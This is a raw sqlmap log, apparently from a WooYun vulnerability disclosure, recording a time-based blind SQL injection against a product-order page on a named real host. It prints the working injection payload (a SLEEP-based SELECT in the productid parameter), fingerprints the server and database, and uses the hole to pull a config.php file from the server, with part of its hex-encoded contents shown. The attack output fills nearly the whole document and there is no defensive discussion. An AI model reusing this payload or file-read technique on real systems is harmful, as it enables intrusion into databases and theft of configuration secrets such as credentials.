 Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://qz.89898989.com:80/product/order.html?person=1&productid=127
) AND (SELECT * FROM (SELECT(SLEEP(5)))yLET) AND (8240=8240&visatype=
---
[06:36:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5
[06:36:36] [INFO] fingerprinting the back-end DBMS operating system
[06:36:36] [INFO] the back-end DBMS operating system is Linux
[06:36:36] [INFO] fetching file: '/var/www/phproot/eboly/config.php'
[06:36:36] [INFO] resumed: 3C3F7068700A72657475726E206172726179280A09275349544 55
F49442709090909093D3E20322C090
do you want confirmation that the remote file '/var/www/phproot/eboly/config.php
' has been successfully downloaded from the back-end DBMS file system? [Y/n]
[06:36:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[06:37:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[06:38:21] [INFO] adjusting time delay to 3 seconds due to good response times
39
www.wooyun.org